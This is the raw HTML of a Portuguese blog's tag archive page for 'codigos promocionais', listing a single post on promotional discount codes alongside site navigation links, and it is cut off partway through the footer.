class="site-outer"><header id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu"><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-left"><div class="logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" class="logo" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" data-srcset="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 1x,https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp 2x" alt="Blogeral">            </a></div><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://blogeral.com"><span>Início</span></a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://blogeral.com/artigos/"><span>Colunas</span></a><ul class="sub-menu"><li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://blogeral.com/criptomoedas/"><span>Criptomoedas<span class="menu-sub-title meta-text">Cripto</span></span></a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li><li id="menu-item-5535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5535"><a href="https://blogeral.com/hobby/"><span>Hobby</span></a></li></ul></li><li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias</span></a><div class="mega-dropdown is-mega-category"><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Noticias</span><a class="mega-link is-meta" href="https://blogeral.com/noticias-corporativas/"><span>Mostrar mais</span><i class="rbi rbi-cright"></i></a></div><div id="mega-listing-422" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="5652"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/correntes-de-rolos/" title="Correntes de rolos em aço inox: melhores aplicações">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/10/Correntes-de-rolos-2-330x220.jpg" class="featured-img wp-post-image" alt="Correntes de rolos 2" loading="lazy" decoding="async" title="Correntes de rolos em aço inox: melhores aplicações 2">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/correntes-de-rolos/" rel="bookmark">Correntes de rolos em aço inox: melhores aplicações</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-10-07T12:07:26-03:00">outubro 7, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5616"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/melhores-seguros-para-carros/" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2025/08/cobertura-no-Seguro-Automotivo-330x220.jpg" class="featured-img wp-post-image" alt="cobertura no Seguro Automotivo" loading="lazy" decoding="async" title="Melhores Seguros Para Carros: Ranking e Análise Comparativa 4">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/melhores-seguros-para-carros/" rel="bookmark">Melhores Seguros Para Carros: Ranking e Análise Comparativa</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2025-08-13T17:49:22-03:00">agosto 13, 2025</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5344"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" title="Descubra quais os bônus de slots favoritos no Brasil em 2024">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-4-330x220.png.webp" class="featured-img wp-post-image" alt="image 4" loading="lazy" decoding="async" title="Descubra quais os bônus de slots favoritos no Brasil em 2024 6">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/bonus-de-slots-favoritos-no-brasil/" rel="bookmark">Descubra quais os bônus de slots favoritos no Brasil em 2024</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:35:34-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="5339"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/jogos-de-cassino-brasileiros/" title="Analisando os jogos de cassino favoritos dos brasileiros">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2024/09/image-1-330x220.png.webp" class="featured-img wp-post-image" alt="image 1" loading="lazy" decoding="async" title="Analisando os jogos de cassino favoritos dos brasileiros 8">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/jogos-de-cassino-brasileiros/" rel="bookmark">Analisando os jogos de cassino favoritos dos brasileiros</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-09-18T17:32:13-03:00">setembro 18, 2024</time>
</span></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="507"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" title="3 motivos para adquirir uma cadeira gamer">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="330" height="220" data-src="https://blogeral.com/wp-content/uploads/2021/04/gaming-2215601_1280_Easy-Resize.com_-1.jpg" class="featured-img wp-post-image" alt="cadeira gamer" loading="lazy" decoding="async" title="3 motivos para adquirir uma cadeira gamer 10">        </a></div></div><div class="p-content">
<span class="entry-title h4">        <a class="p-url" href="https://blogeral.com/3-motivos-para-adquirir-uma-cadeira-gamer/" rel="bookmark">3 motivos para adquirir uma cadeira gamer</a></span><div class="p-meta"><div class="meta-inner is-meta">
<span class="meta-el meta-update">
<time class="date date-updated" title="2024-08-17T14:37:41-03:00">agosto 17, 2024</time>
</span></div></div></div></div></div></div></div></div></div></li><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li></ul></nav></div><div class="navbar-right"><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
<i class="rbi rbi-search wnav-icon"></i>	                        </a><div class="header-dropdown"><div class="header-search-form"><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div></div><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div></div></div><div id="header-mobile" class="header-mobile"><div class="header-mobile-wrap"><div class="mbnav edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger">        <span class="burger-icon"><span></span><span></span><span></span></span>
</a></div><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://blogeral.com/" title="Blogeral">
<img data-lazyloaded="1" src="[data-uri]" class="logo-default" data-mode="default" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" class="logo-dark" data-mode="dark" height="120" width="570" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="Blogeral">            </a></div></div><div class="navbar-right">
<a href="#" class="mobile-menu-trigger mobile-search-icon"><i class="rbi rbi-search"></i></a><div class="dark-mode-toggle-wrap"><div class="dark-mode-toggle">
<span class="dark-mode-slide">
<i class="dark-mode-slide-btn mode-icon-dark" data-title="Alternar para claro"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M507.681,209.011c-1.297-6.991-7.324-12.111-14.433-12.262c-7.104-0.122-13.347,4.711-14.936,11.643 c-15.26,66.497-73.643,112.94-141.978,112.94c-80.321,0-145.667-65.346-145.667-145.666c0-68.335,46.443-126.718,112.942-141.976 c6.93-1.59,11.791-7.826,11.643-14.934c-0.149-7.108-5.269-13.136-12.259-14.434C287.546,1.454,271.735,0,256,0 C187.62,0,123.333,26.629,74.98,74.981C26.628,123.333,0,187.62,0,256s26.628,132.667,74.98,181.019 C123.333,485.371,187.62,512,256,512s132.667-26.629,181.02-74.981C485.372,388.667,512,324.38,512,256 C512,240.278,510.546,224.469,507.681,209.011z" /></svg></i>
<i class="dark-mode-slide-btn mode-icon-default" data-title="Alternar para escuro"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
</span></div></div></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3161"><a href="https://blogeral.com/"><span>Início</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2587"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2586"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div><div class="mobile-collapse"><div class="mobile-collapse-holder"><div class="mobile-collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form">
<span class="h5">Busca</span><form method="get" action="https://blogeral.com/" class="rb-search-form"><div class="search-form-inner">
<span class="search-icon"><i class="rbi rbi-search"></i></span>
<span class="search-text"><input type="text" class="field" placeholder="Search and hit enter..." value="" name="s"/></span>
<span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li id="menu-item-2572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li id="menu-item-2573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li id="menu-item-2576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li id="menu-item-2577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li id="menu-item-2575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li id="menu-item-2578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></nav><div class="mobile-collapse-sections edge-padding"><div class="mobile-social-list">
<span class="mobile-social-list-title h6">Siga-nos</span>
<a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div><div class="collapse-footer"><div class="collapse-footer-menu"><ul id="menu-foot-mobile" class="collapse-footer-menu-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://blogeral.com/artigos/empreendimentos/"><span>Empreendimentos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2572"><a href="https://blogeral.com/artigos/internet/"><span>Internet</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2573"><a href="https://blogeral.com/artigos/financa/"><span>Finança</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2576"><a href="https://blogeral.com/artigos/marketing/"><span>Marketing</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2571"><a href="https://blogeral.com/artigos/negocios/"><span>Négocios</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a href="https://blogeral.com/noticias-corporativas/"><span>Noticias Corporativas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://blogeral.com/tecnologia/"><span>Tecnologia</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2575"><a href="https://blogeral.com/artigos/seo/"><span>SEO</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2578"><a href="https://blogeral.com/saude/"><span>Saúde</span></a></li></ul></div></div></div></div></div></div></div></div></header><div class="site-wrap"><header class="archive-header is-archive-page is-pattern pattern-dot"><div class="rb-container edge-padding archive-header-content"><h1 class="archive-title">Tag: <span>codigos promocionais</span></h1></div></header><div class="blog-wrap without-sidebar"><div class="rb-container edge-padding"><div class="grid-container"><div class="blog-content"><div id="uid_tag_" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-bg-1"><div class="block-inner"><div class="p-wrap p-grid p-grid-1" data-pid="1029"><div class="feat-holder overlay-text"><div class="p-featured">
<a class="p-flink" href="https://blogeral.com/codigos-promocionais-pague-menos/" title="Códigos Promocionais: Obtenha descontos exclusivos e pague menos">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="420" height="210" data-src="https://blogeral.com/wp-content/uploads/2022/09/codigo-promocional-min-1.png" class="featured-img wp-post-image" alt="códigos promocionais" loading="lazy" decoding="async" title="Códigos Promocionais: Obtenha descontos exclusivos e pague menos 12">        </a></div><div class="p-categories p-top"><a class="p-category category-id-2" href="https://blogeral.com/artigos/negocios/" rel="category">Négocios</a></div></div><h3 class="entry-title">        <a class="p-url" href="https://blogeral.com/codigos-promocionais-pague-menos/" rel="bookmark">Códigos Promocionais: Obtenha descontos exclusivos e pague menos</a></h3><p class="entry-summary">Os códigos promocionais são uma ótima maneira de atrair novos clientes, e<span>&hellip;</span></p><div class="p-meta"><div class="meta-inner is-meta">
<a class="meta-el meta-avatar" href="https://blogeral.com/author/bellebelle/"><img data-lazyloaded="1" src="[data-uri]" alt='Isabelle C.' data-src='https://blogeral.com/wp-content/litespeed/avatar/c8ad6dd03a373b8c8da94d516e40254c.jpg?ver=1767898480' data-srcset='https://blogeral.com/wp-content/litespeed/avatar/90ba72311780585fc51ab416b7ac0a12.jpg?ver=1767898480 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
<span class="meta-el meta-author">
<a href="https://blogeral.com/author/bellebelle/">Isabelle C.</a>
</span>
<span class="meta-el meta-update">
<time class="date date-updated" title="2023-01-25T14:20:13-03:00">janeiro 25, 2023</time>
</span></div></div></div></div></div></div></div></div></div></div><footer class="footer-wrap rb-section left-dot footer-etemplate"><div data-elementor-type="wp-post" data-elementor-id="2018" class="elementor elementor-2018"><section class="elementor-section elementor-top-section elementor-element elementor-element-a61bf12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a61bf12" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;mountains&quot;}"><div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
<path class="elementor-shape-fill" opacity="0.33" d="M473,67.3c-203.9,88.3-263.1-34-320.3,0C66,119.1,0,59.7,0,59.7V0h1000v59.7 c0,0-62.1,26.1-94.9,29.3c-32.8,3.3-62.8-12.3-75.8-22.1C806,49.6,745.3,8.7,694.9,4.7S492.4,59,473,67.3z"/>
<path class="elementor-shape-fill" opacity="0.66" d="M734,67.3c-45.5,0-77.2-23.2-129.1-39.1c-28.6-8.7-150.3-10.1-254,39.1 s-91.7-34.4-149.2,0C115.7,118.3,0,39.8,0,39.8V0h1000v36.5c0,0-28.2-18.5-92.1-18.5C810.2,18.1,775.7,67.3,734,67.3z"/>
<path class="elementor-shape-fill" d="M766.1,28.9c-200-57.5-266,65.5-395.1,19.5C242,1.8,242,5.4,184.8,20.6C128,35.8,132.3,44.9,89.9,52.5C28.6,63.7,0,0,0,0 h1000c0,0-9.9,40.9-83.6,48.1S829.6,47,766.1,28.9z"/>
</svg></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7423959" data-id="7423959" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-125b864 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="125b864" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2959dfc" data-id="2959dfc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1d2d9ae elementor-widget elementor-widget-foxiz-logo" data-id="1d2d9ae" data-element_type="widget" data-widget_type="foxiz-logo.default"><div class="elementor-widget-container"><div class="the-logo">
<a href="https://blogeral.com/">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="default" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
<img data-lazyloaded="1" src="[data-uri]" width="570" height="120" decoding="async" data-mode="dark" data-src="https://blogeral.com/wp-content/uploads/2022/05/blogeral.logo-min.webp" alt="blogeral">
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-1afb7fe elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1afb7fe" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-24b5d84" data-id="24b5d84" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3f6a106 elementor-widget elementor-widget-text-editor" data-id="3f6a106" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>O Blogeral é um site voltado ao conteúdo sobre Empreendimento, Negócios online com ênfase em Marketing digital e dicas sobre SEO.</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-de5cd5c" data-id="de5cd5c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cb87841 elementor-widget elementor-widget-foxiz-heading" data-id="cb87841" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cb87841" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Contato</span></h4></div></div></div></div><div class="elementor-element elementor-element-a19b6cb elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="a19b6cb" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-foot" class="sidebar-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://blogeral.com/contato/"><span>Contate-nos</span></a></li><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://blogeral.com/sobre/"><span>Sobre nós</span></a></li><li id="menu-item-3160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3160"><a href="https://blogeral.com/colaborador/"><span>Seja Colaborador</span></a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-88e2169" data-id="88e2169" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cc86f01 elementor-widget elementor-widget-foxiz-heading" data-id="cc86f01" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_cc86f01" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Links</span></h4></div></div></div></div><div class="elementor-element elementor-element-ea1708c elementor-widget elementor-widget-foxiz-sidebar-menu" data-id="ea1708c" data-element_type="widget" data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-footer-2" 